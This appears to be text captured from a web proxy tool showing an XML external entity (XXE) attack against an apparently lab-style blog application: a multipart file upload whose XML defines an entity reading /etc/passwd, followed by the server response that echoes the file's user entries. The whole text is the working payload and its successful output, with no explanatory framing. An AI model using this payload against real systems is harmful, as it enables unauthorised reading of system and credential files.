 14 -----------------------------174130242718857012523577195539
15 Content-Disposition: form-data; name="file"; filename="test.xml"
16 Content-Type: text/xml
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE mandangon [
20 <!ENTITY dusk SYSTEM "file:///etc/passwd">
21 ]>
22 <root>
23 <Author>aaa</Author>
24 <Subject>&dusk;</Subject>
25 <Content>ccc</Content>
26 </root>
27
28 -----------------------------174130242718857012523577195539--
29
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.7.1
3 Date: Sun, 19 May 2024 23:23:54 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 2583
7
8 PROCESSED BLOGPOST:
9 Author: aaa
10 Subject: root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync